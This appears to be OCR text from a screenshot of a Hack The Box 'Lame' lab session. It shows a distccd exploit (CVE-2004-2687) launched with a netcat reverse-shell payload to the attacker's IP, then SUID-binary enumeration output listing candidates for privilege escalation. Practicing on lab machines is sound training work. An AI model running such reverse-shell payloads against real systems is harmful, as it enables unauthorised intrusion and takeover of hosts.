 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/exploits ✔ python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'nc -e /bin/bash
10.10.14.7 443'
[OK] Connected to remote service
[KO] Socket Timeout
~/Documents/hackTheBox/machines/Lame/exploits ✔
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 63584 Apr 14  2008 /bin/umount
-rwsr-xr-- 1 root fuse 20056 Feb 26  2008 /bin/fusermount
-rwsr-xr-x 1 root root 25540 Apr  2  2008 /bin/su
-rwsr-xr-x 1 root root 81368 Apr 14  2008 /bin/mount
-rwsr-xr-x 1 root root 30856 Dec 10  2007 /bin/ping
-rwsr-xr-x 1 root root 26684 Dec 10  2007 /bin/ping6
-rwsr-xr-x 1 root root 65520 Dec  2  2008 /sbin/mount.nfs
-rwsr-xr-- 1 root dhcp 2960 Apr  2  2008 /lib/dhcp3-client/call-dhclient-script
-rwsr-xr-x 2 root root 107776 Feb 25  2008 /usr/bin/sudoedit
-rwsr-sr-x 1 root root 7460 Jun 25  2008 /usr/bin/X
-rwsr-xr-x 1 root root 8524 Nov 22  2007 /usr/bin/netkit-rsh
-rwsr-xr-x 1 root root 37360 Apr  2  2008 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 12296 Dec 10  2007 /usr/bin/traceroute6.iputils
-rwsr-xr-x 2 root root 107776 Feb 25  2008 /usr/bin/sudo
-rwsr-xr-x 1 root root 12020 Nov 22  2007 /usr/bin/netkit-rlogin
-rwsr-xr-x 1 root root 11048 Dec 10  2007 /usr/bin/arping
-rwsr-sr-x 1 daemon daemon 38464 Feb 20  2007 /usr/bin/at
-rwsr-xr-x 1 root root 19144 Apr  2  2008 /usr/bin/newgrp
-rwsr-xr-x 1 root root 28624 Apr  2  2008 /usr/bin/chfn
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
got ink ?
-rwsr-xr-x 1 root root 23952 Apr  2  2008 /usr/bin/chsh
-rwsr-xr-x 1 root root 15952 Nov 22  2007 /usr/bin/netkit-rcp
-rwsr-xr-x 1 root root 29104 Apr  2  2008 /usr/bin/passwd
-rwsr-xr-x 1 root root 46084 Mar 31  2008 /usr/bin/mtr
-rwsr-sr-x 1 libuuid libuuid 12336 Mar 27  2008 /usr/sbin/uuidd
-rwsr-xr-- 1 root dip 269256 Oct  4  2007 /usr/sbin/pppd
-rwsr-xr-- 1 root telnetd 6040 Dec 17  2006 /usr/lib/telnetlogin
-rwsr-xr-- 1 root www-data 10276 Mar  9  2010 /usr/lib/apache2/suexec
-rwsr-xr-x 1 root root 4524 Nov  5  2007 /usr/lib/eject/dmcrypt-get-device